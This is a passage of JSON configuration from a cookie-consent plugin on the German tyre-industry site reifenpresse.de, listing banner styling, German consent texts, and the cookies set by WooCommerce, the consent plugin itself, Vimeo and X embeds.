Privatsph\\u00e4re-Einstellungen\",\"stickyRevoke\":\"Einwilligungen widerrufen\",\"stickyRevokeSuccessMessage\":\"Sie haben Ihre Einwilligung f\\u00fcr Services mit ihren Cookies und der Verarbeitung personenbezogener Daten erfolgreich widerrufen. Die Seite wird jetzt neu geladen!\",\"stickyChange\":\"Privatsph\\u00e4re-Einstellungen \\u00e4ndern\"},\"individualLayout\":{\"inheritDialogMaxWidth\":false,\"dialogMaxWidth\":970,\"inheritBannerMaxWidth\":true,\"bannerMaxWidth\":1980,\"descriptionTextAlign\":\"left\"},\"group\":{\"checkboxBg\":\"#f0f0f0\",\"checkboxBorderWidth\":1,\"checkboxBorderColor\":\"#d2d2d2\",\"checkboxActiveColor\":\"#ffffff\",\"checkboxActiveBg\":\"#b6a97d\",\"checkboxActiveBorderColor\":\"#b6a97d\",\"groupInheritBg\":true,\"groupBg\":\"#f4f4f4\",\"groupPadding\":[15,15,15,15],\"groupSpacing\":10,\"groupBorderRadius\":5,\"groupBorderWidth\":1,\"groupBorderColor\":\"#f4f4f4\",\"headlineFontSize\":16,\"headlineFontWeight\":\"normal\",\"headlineFontColor\":\"#2b2b2b\",\"descriptionFontSize\":14,\"descriptionFontColor\":\"#7c7c7c\",\"linkColor\":\"#7c7c7c\",\"linkHoverColor\":\"#2b2b2b\",\"detailsHideLessRelevant\":true},\"saveButton\":{\"useAcceptAll\":true,\"type\":\"button\",\"padding\":[10,10,10,10],\"bg\":\"#efefef\",\"textAlign\":\"center\",\"fontSize\":18,\"fontColor\":\"#0a0a0a\",\"fontWeight\":\"normal\",\"borderWidth\":0,\"borderColor\":\"#000000\",\"hoverBg\":\"#e8e8e8\",\"hoverFontColor\":\"#000000\",\"hoverBorderColor\":\"#000000\"},\"individualTexts\":{\"headline\":\"Individuelle Privatsph\\u00e4re-Einstellungen\",\"description\":\"Wir verwenden Cookies und \\u00e4hnliche Technologien auf unserer Website und verarbeiten Ihre personenbezogenen Daten (z.B. IP-Adresse), um z.B. Inhalte und Anzeigen zu personalisieren, Medien von Drittanbietern einzubinden oder Zugriffe auf unsere Website zu analysieren. Die Datenverarbeitung kann auch erst in Folge gesetzter Cookies stattfinden. Wir geben diese Daten an Dritte weiter, die wir in den Privatsph\\u00e4re-Einstellungen benennen.<br \\\/><br \\\/>Die Datenverarbeitung kann mit Ihrer Einwilligung oder auf Basis eines berechtigten Interesses erfolgen, dem Sie in den Privatsph\\u00e4re-Einstellungen widersprechen k\\u00f6nnen. Sie haben das Recht, Ihre Einwilligung nicht zu erteilen und Ihre Einwilligung zu einem sp\\u00e4teren Zeitpunkt zu \\u00e4ndern oder zu widerrufen. Weitere Informationen \\u00fcber die Verwendung Ihrer Daten finden Sie in unserer {{privacyPolicy}}Datenschutzerkl\\u00e4rung{{\\\/privacyPolicy}}.<br \\\/><br \\\/>Nachstehend finden Sie eine \\u00dcbersicht \\u00fcber alle von dieser Website genutzten Services. Sie k\\u00f6nnen detaillierte Informationen zu jedem Service einsehen und diesen einzeln zustimmen oder von Ihrem Widerspruchsrecht Gebrauch machen.\",\"save\":\"Individuelle Auswahl speichern\",\"showMore\":\"Service-Informationen anzeigen\",\"hideMore\":\"Service-Informationen ausblenden\",\"postamble\":\"\"},\"mobile\":{\"enabled\":true,\"maxHeight\":400,\"hideHeader\":false,\"alignment\":\"bottom\",\"scalePercent\":90,\"scalePercentVertical\":-50},\"sticky\":{\"enabled\":false,\"animationsEnabled\":true,\"alignment\":\"left\",\"bubbleBorderRadius\":50,\"icon\":\"fingerprint\",\"iconCustom\":\"\",\"iconCustomRetina\":\"\",\"iconSize\":30,\"iconColor\":\"#ffffff\",\"bubbleMargin\":[10,20,20,20],\"bubblePadding\":15,\"bubbleBg\":\"#15779b\",\"bubbleBorderWidth\":0,\"bubbleBorderColor\":\"#10556f\",\"boxShadowEnabled\":true,\"boxShadowOffsetX\":0,\"boxShadowOffsetY\":2,\"boxShadowBlurRadius\":5,\"boxShadowSpreadRadius\":1,\"boxShadowColor\":\"#105b77\",\"boxShadowColorAlpha\":40,\"bubbleHoverBg\":\"#ffffff\",\"bubbleHoverBorderColor\":\"#000000\",\"hoverIconColor\":\"#000000\",\"hoverIconCustom\":\"\",\"hoverIconCustomRetina\":\"\",\"menuFontSize\":16,\"menuBorderRadius\":5,\"menuItemSpacing\":10,\"menuItemPadding\":[5,10,5,10]},\"customCss\":{\"css\":\"\",\"antiAdBlocker\":\"y\"}}","isPro":true,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":false,"frontend":{"groups":"[{\"id\":32446,\"name\":\"Essenziell\",\"slug\":\"essenziell\",\"description\":\"Essential Services sind f\\u00fcr die grundlegende Funktionalit\\u00e4t der Website erforderlich. Sie enthalten nur technisch notwendige Services. Diesen Services kann nicht widersprochen werden.\",\"isEssential\":true,\"isDefault\":true,\"items\":[{\"id\":264586,\"name\":\"WooCommerce\",\"purpose\":\"WooCommerce ist ein E-Commerce-Shopsystem, mit dem Sie Produkte auf dieser Website kaufen k\\u00f6nnen. Cookies werden verwendet, um Artikel in einem Warenkorb zu sammeln, den Warenkorb des Nutzers in der Datenbank der Website zu speichern, k\\u00fcrzlich angesehene Produkte zu speichern, um sie wieder anzuzeigen und es den Nutzern zu erm\\u00f6glichen, Hinweise im Online-Shop zu l\\u00f6schen.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"woocommerce\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"wc_cart_hash_*\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_cart_hash\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"wp_woocommerce_session_*\",\"host\":\"reifenpresse.de\",\"duration\":2,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_items_in_cart\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"woocommerce_recently_viewed\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"store_notice*\",\"host\":\"reifenpresse.de\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"woocommerce\"},{\"id\":264506,\"name\":\"Real Cookie Banner\",\"purpose\":\"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\\u00e4nglich dokumentiert. Dazu z\\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\\u00e4nde (z.B. Gr\\u00f6\\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":true,\"provider\":\"Reifenpresse.de\",\"uniqueName\":\"real-cookie-banner\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"legal-requirement\",\"dataProcessingInCountries\":[],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"real_cookie_banner*\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Servicegruppen, Dienste, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen, die im TC-String-Format gespeichert werden, einschlie\\u00dflich TCF-Vendoren, -Zwecke, -Sonderzwecke, -Funktionen und -Sonderfunktionen.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Die im Google Consent Mode gesammelten Einwilligungen in die verschiedenen Einwilligungstypen (Zwecke) werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services gespeichert.\"},{\"type\":\"http\",\"name\":\"real_cookie_banner-test\",\"host\":\".reifenpresse.de\",\"duration\":365,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Cookie, der gesetzt wurde, um die Funktionalit\\u00e4t von HTTP-Cookies zu testen. Wird sofort nach dem Test gel\\u00f6scht.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Eindeutiger Identifikator f\\u00fcr die Einwilligung, aber nicht f\\u00fcr den Website-Besucher. Revisionshash f\\u00fcr die Einstellungen des Cookie-Banners (Texte, Farben, Funktionen, Service-Gruppen, Services, Content Blocker usw.). IDs f\\u00fcr eingewilligte Services und Service-Gruppen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-tcf\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen von TCF gesammelte Einwilligungen werden im TC-String-Format gespeichert, einschlie\\u00dflich TCF Vendoren, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner*-gcm\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Im Rahmen des Google Consent Mode erfasste Einwilligungen werden f\\u00fcr alle mit dem Google Consent Mode kompatiblen Services in Einwilligungstypen (Zwecke) gespeichert. Wird nur solange gespeichert, bis die Einwilligung auf dem Website-Server dokumentiert ist.\"},{\"type\":\"local\",\"name\":\"real_cookie_banner-consent-queue*\",\"host\":\"https:\\\/\\\/reifenpresse.de\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Lokale Zwischenspeicherung (Caching) der Auswahl im Cookie-Banner, bis der Server die Einwilligung dokumentiert; Dokumentation periodisch oder bei Seitenwechseln versucht, wenn der Server nicht verf\\u00fcgbar oder \\u00fcberlastet ist.\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/reifenpresse.de\\\/datenschutzbelehrung\\\/\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/reifenpresse.de\\\/impressum\\\/\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"real-cookie-banner\"}]},{\"id\":32447,\"name\":\"Funktional\",\"slug\":\"funktional\",\"description\":\"Funktionale Services sind notwendig, um \\u00fcber die wesentliche Funktionalit\\u00e4t hinausgehende Features wie sch\\u00f6nere Schriftarten, Videowiedergabe oder interaktive Web 2.0-Features bereitzustellen. Inhalte von z.B. Videoplattformen und Social Media Plattformen sind standardm\\u00e4\\u00dfig gesperrt und k\\u00f6nnen erlaubt werden. Wenn dem Service zugestimmt wird, werden diese Inhalte automatisch ohne weitere manuelle Einwilligung geladen.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":327939,\"name\":\"Vimeo\",\"purpose\":\"Vimeo erm\\u00f6glicht das Einbetten von Inhalten in Websites, die auf vimeo.com ver\\u00f6ffentlicht wurden, um die Website mit Videos zu verbessern. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Sicherheits-Tokens, Sprache, Einstellungen des Videoplayers, Interaktionen mit dem Service und das verwendete Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Webseiten zu sammeln, detaillierte Statistiken \\u00fcber das Benutzerverhalten zu erstellen und um die Dienste von Vimeo zu verbessern. Diese Daten k\\u00f6nnen von Vimeo mit den Daten der auf den Websites von Vimeo (z.B. vimeo.com) eingeloggten Nutzer verkn\\u00fcpft werden. Sie k\\u00f6nnen auch zur Profilerstellung verwendet werden, z. B. um Ihnen personalisierte Dienste anzubieten, wie Werbung auf der Grundlage Ihrer Interessen oder Empfehlungen. Vimeo stellt pers\\u00f6nliche Daten autorisierten Anbietern, Werbeunternehmen, Analyseanbietern, verbundenen Unternehmen und Beratern zur Verf\\u00fcgung, wobei angemessene Anstrengungen unternommen werden, um die Anbieter auf ihre Datenschutz- und Datensicherheitspraktiken zu \\u00fcberpr\\u00fcfen.\",\"providerContact\":{\"phone\":\"\",\"email\":\"privacy@vimeo.com\",\"link\":\"https:\\\/\\\/vimeo.com\\\/help\\\/contact\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Vimeo.com Inc., 330 West 34th Street, 5th Floor, New York, New York 10001, USA\",\"uniqueName\":\"vimeo\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"AR\",\"AU\",\"AT\",\"BE\",\"BR\",\"BG\",\"CA\",\"CL\",\"HK\",\"CO\",\"DK\",\"FI\",\"FR\",\"DE\",\"GH\",\"IN\",\"IE\",\"IT\",\"JP\",\"KE\",\"KR\",\"MY\",\"NL\",\"NZ\",\"NO\",\"PE\",\"PH\",\"PT\",\"SG\",\"ZA\",\"ES\",\"SE\",\"TH\",\"AE\",\"GB\",\"AF\",\"AL\",\"DZ\",\"AD\",\"AO\",\"AG\",\"AM\",\"AZ\",\"BS\",\"BH\",\"BD\",\"BB\",\"BY\",\"BZ\",\"BJ\",\"BT\",\"BO\",\"BA\",\"BW\",\"BN\",\"BF\",\"BI\",\"KH\",\"CM\",\"CV\",\"CF\",\"TD\",\"CN\",\"KM\",\"CG\",\"CD\",\"CR\",\"HR\",\"CU\",\"CY\",\"CZ\",\"DJ\",\"DM\",\"DO\",\"EC\",\"EG\",\"SV\",\"GQ\",\"ER\",\"EE\",\"ET\",\"FJ\",\"GA\",\"GM\",\"GE\",\"GR\",\"GD\",\"GT\",\"GN\",\"GW\",\"GY\",\"HT\",\"HN\",\"HU\",\"IS\",\"ID\",\"IR\",\"IQ\",\"IL\",\"JM\",\"JO\",\"KZ\",\"KI\",\"KP\",\"KW\",\"KG\",\"LA\",\"LV\",\"LB\",\"LS\",\"LR\",\"LY\",\"LI\",\"LT\",\"LU\",\"MG\",\"MW\",\"MV\",\"ML\",\"MT\",\"MH\",\"MR\",\"MU\",\"MK\",\"MX\",\"FM\",\"MD\",\"MC\",\"MN\",\"ME\",\"MA\",\"MZ\",\"MM\",\"NA\",\"NR\",\"NP\",\"NI\",\"NE\",\"NG\",\"OM\",\"PK\",\"PW\",\"PA\",\"PG\",\"PY\",\"PL\",\"QA\",\"RO\",\"RU\",\"RW\",\"KN\",\"LC\",\"WS\",\"SM\",\"ST\",\"SA\",\"SN\",\"RS\",\"SC\",\"SL\",\"SK\",\"SI\",\"SB\",\"SO\",\"LK\",\"SD\",\"SR\",\"SZ\",\"CH\",\"SY\",\"TW\",\"TJ\",\"TZ\",\"TL\",\"TG\",\"TO\",\"TT\",\"TN\",\"TR\",\"TM\",\"TV\",\"UG\",\"UA\",\"UY\",\"UZ\",\"VU\",\"VA\",\"VE\",\"VN\",\"YE\",\"ZM\",\"ZW\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\"],\"technicalDefinitions\":[{\"type\":\"local\",\"name\":\"sync_volume\",\"host\":\"player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_active\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_captions\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"__cf_bm\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"vimeo_cart\",\"host\":\".vimeo.com\",\"duration\":9,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"auth_xsrft\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"builderSessionId\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"OptanonAlertBoxClosed\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"local\",\"name\":\"sync_captions_bg_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Hintergrundfarbe f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_bg_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Hintergrundtransparenz der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Textfarbe f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_edge\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Kantenumrandung f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_family\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Schriftart f\\u00fcr Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Transparenz der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_font_size\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Schriftgr\\u00f6\\u00dfe der Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_window_color\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Farbe des Fensters um die Untertitel in einem Video\"},{\"type\":\"local\",\"name\":\"sync_captions_window_opacity\",\"host\":\"https:\\\/\\\/player.vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Transparenz des Fensters um die Untertitel in einem Video\"},{\"type\":\"http\",\"name\":\"player\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Benutzerspezifische Einstellungen f\\u00fcr den Vimeo-Player, wie Lautst\\u00e4rke, Untertitelsprache, Textfarbe und Schriftgr\\u00f6\\u00dfe\"},{\"type\":\"http\",\"name\":\"vuid\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Benutzer-ID zur Unterscheidung der Benutzer bei der Erfassung von Analysedaten wie der Videowiedergabezeit\"},{\"type\":\"http\",\"name\":\"language\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Bevorzugte Sprache\"},{\"type\":\"http\",\"name\":\"OptanonConsent\",\"host\":\".vimeo.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Informationen zur Einwilligung des Nutzers in die Nutzung von Cookies und Zeitpunkt der Entscheidung\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/vimeo.com\\\/privacy\",\"providerLegalNoticeUrl\":\"https:\\\/\\\/vimeo.com\\\/leo\\\/guidelines\\\/impressum\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"vimeo\"},{\"id\":322910,\"name\":\"X (ehemals Twitter)\",\"purpose\":\"X erm\\u00f6glicht das Einbetten von Inhalten, wie Tweets oder Timelines und andere Interaktionsm\\u00f6glichkeiten, die auf twitter.com ver\\u00f6ffentlicht werden, direkt in Websites. Dies erfordert die Verarbeitung der IP-Adresse und der Metadaten des Nutzers. Cookies oder Cookie-\\u00e4hnliche Technologien k\\u00f6nnen gespeichert und ausgelesen werden. Diese k\\u00f6nnen personenbezogene Daten und technische Daten wie Nutzer-IDs, Einwilligungen, Sicherheits-Token, Interaktionen mit dem Service und dem verwendeten Konto enthalten. Diese Daten k\\u00f6nnen verwendet werden, um besuchte Websites und detaillierte Statistiken \\u00fcber das Nutzerverhalten zu sammeln und die Dienste von X zu verbessern. Diese Daten k\\u00f6nnen mit den Daten der auf X.com registrierten Nutzer verkn\\u00fcpft werden. Werbetreibende k\\u00f6nnen Informationen aus Ihrem Verhalten mit ihren Anzeigen auf oder au\\u00dferhalb von X erhalten. Wenn Sie z. B. auf einen externen Link oder eine Anzeige auf einem X-Service klicken, kann der Werbetreibende oder Website-Betreiber herausfinden, dass Sie von X kommen, zusammen mit anderen Informationen, die mit der von Ihnen angeklickten Anzeige verbunden sind, wie z. B. Merkmale der Zielgruppe, die erreicht werden sollte, und andere von X generierte Identifikatoren f\\u00fcr diese Anzeige. X stellt personenbezogene Daten seinen verbundenen Unternehmen, Dienstleistern, Werbetreibenden und Webclients oder Anwendungen von Drittanbietern zur Verf\\u00fcgung, damit diese die Daten f\\u00fcr sie verarbeiten.\",\"providerContact\":{\"phone\":\"\",\"email\":\"de-support@twitter.com\",\"link\":\"https:\\\/\\\/help.x.com\\\/de\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Twitter International Unlimited Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Irland\",\"uniqueName\":\"twitter-tweet\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\",\"IE\",\"AR\",\"AU\",\"AT\",\"BE\",\"BR\",\"BG\",\"CA\",\"CL\",\"HK\",\"CO\",\"DK\",\"FI\",\"FR\",\"DE\",\"GH\",\"IN\",\"IT\",\"JP\",\"KE\",\"KR\",\"MY\",\"NL\",\"NZ\",\"NO\",\"PE\",\"PH\",\"PT\",\"SG\",\"ZA\",\"ES\",\"SE\",\"TH\",\"AE\",\"GB\"],\"dataProcessingInCountriesSpecialTreatments\":[\"standard-contractual-clauses\"],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"_twitter_sess\",\"host\":\".twitter.com\",\"duration\":0,\"durationUnit\":\"y\",\"isSessionDuration\":true,\"purpose\":\"Sitzungs-ID, damit der Nutzer in der Sitzung eingeloggt bleibt\"},{\"type\":\"http\",\"name\":\"_gid\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"d\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID zur Analyse des allgemeinen Benutzerverhaltens auf verschiedenen Websites via Google Analytics\"},{\"type\":\"http\",\"name\":\"gt\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"h\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr externe App-Funktionen und -Autorisierung\"},{\"type\":\"http\",\"name\":\"ct0\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Authentifizierungstoken, um den Nutzer eingeloggt und authentifiziert zu halten\"},{\"type\":\"http\",\"name\":\"guest_id\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Nutzer-ID f\\u00fcr Nutzer, die nicht bei X (Twitter) eingeloggt sind\"},{\"type\":\"http\",\"name\":\"personalization_id\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Eindeutige Benutzer-ID zur Verfolgung von Aktivit\\u00e4ten auf und au\\u00dferhalb von X (Twitter)\"},{\"type\":\"http\",\"name\":\"twid\",\"host\":\".twitter.com\",\"duration\":1,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID, zur Authentifizierung der Anmeldung bei X (Twitter)\"},{\"type\":\"http\",\"name\":\"auth_token\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Authentifizierungstoken, um den Nutzer eingeloggt und authentifiziert zu halten\"},{\"type\":\"http\",\"name\":\"kdt\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Ger\\u00e4te-ID zur Authentifizierung eines bekannten Ger\\u00e4ts\"},{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID zur Analyse des allgemeinen Benutzerverhaltens auf verschiedenen Websites via Google Analytics\"},{\"type\":\"http\",\"name\":\"guest_id_ads\",\"host\":\".twitter.com\",\"duration\":13,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Benutzer-ID f\\u00fcr nicht eingeloggte Benutzer, um Anzeigen zu personalisieren und die Anzeigenleistung zu messen\"},{\"type\":\"http\",\"name\":\"d_prefs\",\"host\":\".twitter.com\",\"duration\":6,\"durationUnit\":\"mo\",\"isSessionDuration\":false,\"purpose\":\"Einstellungen f\\u00fcr die Einwilligung der Benutzer in die Speicherung ihrer Pr\\u00e4ferenzen durch die Services von X 